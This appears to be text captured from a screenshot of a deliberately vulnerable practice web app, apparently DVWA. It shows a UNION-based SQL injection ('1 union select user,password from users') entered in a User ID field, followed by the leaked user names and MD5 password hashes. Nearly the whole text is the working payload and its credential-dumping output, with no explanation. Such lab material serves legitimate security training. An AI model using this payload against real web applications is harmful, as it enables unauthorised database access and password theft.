 User ID: 1 Submit
ID: 1 union select user,password from users
First name: admin
Surname: admin
ID: 1 union select user,password from users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user,password from users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user,password from users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user,password from users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user,password from users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99